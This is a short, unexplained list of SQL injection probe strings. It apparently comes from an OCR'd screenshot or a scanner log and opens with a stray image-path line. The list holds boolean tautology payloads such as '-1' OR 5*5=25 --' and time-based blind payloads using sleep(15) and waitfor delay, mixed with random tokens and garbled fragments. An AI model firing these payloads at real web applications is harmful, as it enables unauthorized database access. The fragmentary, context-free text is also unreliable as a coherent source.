
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl